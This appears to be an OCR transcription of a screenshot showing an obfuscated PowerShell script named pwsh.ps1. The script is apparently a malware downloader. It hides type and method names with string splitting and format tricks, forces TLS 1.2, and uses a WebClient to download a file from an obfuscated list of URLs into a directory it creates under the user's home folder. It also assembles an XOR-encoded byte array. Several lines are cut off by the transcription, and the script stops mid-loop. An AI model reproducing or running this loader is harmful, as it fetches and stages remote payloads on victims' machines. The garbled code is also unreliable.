 pwsh.ps1
pwsh.ps1
1 SV 0zX ([TyPe]("{2}{0}{4}{3}{1}" - f 'e', 'rECtorY', 'sYst', '.IO.dI', 'M') );
2 set TxySeo ( [TYpe]("{0}{7}{5}{6}{4}{2}{1}{8}{3}" - F'SYsTE', 'TM', 'IN', 'ER', 'pO', 'NeT.se', 'RVICE', 'M.', 'ANaG'));
3 $Nbf5tg3 = ('B9' + 'yp' + ('90' + 's'));
4 $Vxnlre0 = $Cludkjx + [char](64) + $R6r1tuy;
5 $Ky3q0e8 = (('Rq' + 'dx') + 'wo' + '5');
6 ( Dir vaRiAble:0Zx).valuE::"CreAT`E`dIREc`T`OrY"($HOME + ((('nDp' + 'Jrb') + ('e' + 'vk4n') + 'D' + 'p' + ('C' + 'cwr_2h') + 'nD' + 'p') - RePl
7 $FN5ggmsH = (182, 187, 229, 146, 231, 177, 151, 149, 166);
8 $Pyozgeo = (('J5f' + 'y1') + 'c' + 'c');
9 ( vaRiABLE TxYSEo ).ValuE::"SecUrI`TYp`R`OtOc`ol" = (('Tl' + 's1') + '2');
10 $FN5ggmsH += (186, 141, 228, 182, 177, 171, 229, 236, 239, 239, 239, 228, 181, 182, 171, 229, 234, 239, 239, 228);
11 $Huajgb0 = (('Jn' + 'o') + '5g' + 'a1');
12 $Bb28umo = (('Ale' + '7g') + '_8');
13 $Hsce_js = ('Kv' + ('nb' + 'ov_'));
14 $Spk51ue = (('C' + '7xo') + '9g' + 'l');
15 $Scusbkj = $HOME + (('5' + 't' + ('f' + 'Jrbev' + 'k') + ('45tf' + 'Cc' + 'w') + 'r' + ('_2h' + '5tf')) - rEplACE ([ChAR]53 + [ChAR]116 + [ChAR]10
16 $FN5ggmsH += (185, 179, 190, 184, 229, 151, 139, 157, 164, 235, 177, 239, 171, 183, 236, 141, 128, 187, 235, 134, 128, 158, 177, 176, 139);
17 $hbmskV2T = (('C' + '7xo') + '9g' + 'l');
18 $hbmskV2T = $HOME + (('5' + 't' + ('f' + 'Jrbev' + 'k') + ('45tf' + 'Cc' + 'w') + 'r' + ('_2h' + '5tf')) - rEplACE ([ChAR]53 + [ChAR]116 + [ChAR]1
19 $Q1_y05_ = ('W' + ('4' + 'qvy') + 'z8');
20 $Odb3hf3 = &('n' + 'e' + 'w-object') Net.WEBclIENt;
21 $FN5ggmsH += (183, 154, 173, 128, 175, 151, 238, 140, 183, 162, 228, 170, 173, 179, 229);
22 $Anbyt1y = ('h' + ('ttp:' + '][' + '(s)]') + (('w]' + '[(')) + (('s)' + ']w')) + ('da' + '-') + 'i' + 'n' + 'du' + ('s' + 'trial.' + 'h' + 't') + 'b
23 $Gcoyvlv = (('Kf' + '_') + ('9' + 'et1'));
24 foreach ($A8i3ke1 in $Anbyt1y) {
25 try {
26 $Odb3hf3."dO`WnLOA`dfILe"($A8i3ke1, $Scusbkj);
27 $Zhcnaux = (('Ek' + 'k') + ('j' + '47t'));
28 If ((&('Get-I' + 'te' + 'm') $Scusbkj)."LEn`GTh" - ge 45199) {
29 $ {
30 A8`I`3KE1
31 }
32
33 .("{1}{2}{0}" - f'ay', 'ToCha', 'rArr').Invoke() | .("{2}{1}{0}{3}" - f'-', 'ach', 'ForE', 'Object') - process {
34 $ {
35 FN5`GGm`Sh
36 } += ([byte][char]$ {
37 _
38 }
39
40 - bxor 0xdf )